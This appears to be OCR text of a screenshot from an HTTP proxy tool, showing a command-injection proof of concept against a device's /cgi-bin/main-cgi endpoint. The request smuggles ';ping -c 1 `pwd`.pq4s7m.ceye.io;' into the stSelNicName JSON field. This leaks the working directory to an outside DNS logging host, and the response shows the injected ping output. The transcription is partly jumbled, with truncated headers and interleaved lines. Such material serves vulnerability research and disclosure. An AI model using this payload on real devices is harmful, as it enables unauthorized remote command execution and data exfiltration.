 Go
Cancel
<
>
Target: http://192.168.1.9
?
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
GET
/cgi-bin/main-cgi?json={%22cmd%22:264,%22status%22:1,%22bSelectAllPort%22
:1,%22stSelPort%22:0,%22bSelectAllIp%22:1,%22stSelIp%22:0,%22stSelNicName
%22:%22;ping%20-c%201%20`pwd`.pq4s7m.ceye.io;%22} HTTP/1.1
Host: 192.168.1.9
User-Agent: Mozilla/5.
Gecko/20100101 Firefox
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Connection: close
Upgrade-Insecure-Requests: 1
{"cmd":264,"status":1,"bSelectAllPort":1,"stSelPort":0,"bSelectAllIp":1,"stSelIp":0,"stSelNicName":";ping -c 1 `pwd`.pq4
s7m.ceye.io;"}
HTTP/1.1 200 OK
Connection: close
PING /www.pq4s7m.ceye.io (118.192.48.48): 56 data bytes
64 bytes from 118.192.48.48: seq=0 ttl=46 time=30.329 ms
Content-Length: 270
statistics ---
1 packets transmitted, 1 packets received, 0% packet loss
round-trip min/avg/max = 30.329/30.329/30.329 ms
Content-Type:text/html;CHARset=utf-8
Connection:close
X-Frame-Options: SAMEORIGIN
{
"code": 0,
"success": true
}